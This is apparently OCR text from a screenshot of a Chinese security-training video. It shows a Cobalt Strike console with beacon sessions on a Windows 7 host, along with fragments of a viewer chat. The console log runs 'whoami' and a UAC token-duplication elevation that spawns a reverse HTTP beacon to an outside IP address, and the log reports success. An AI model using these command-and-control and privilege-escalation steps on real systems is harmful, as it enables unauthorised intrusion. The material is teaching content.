 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 31s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 313ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 579ms
日志X 脚本管理器X Beacon 192.168.78.58@3424 X Beacon 192.168.78.58@2760 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> elevate uac-token-duplication http
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (139.155.49.43:808) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Used token from PID 2068
[WIN7-PC] WIN7/2760 (x64)
13ms
beacon>
讨论区 成员(20)
mingy
cs server
mingy
beacom
mingy
beacon
mingy
cs server beacon
mingy
http
mingy
get sleep
送给"mingy"一朵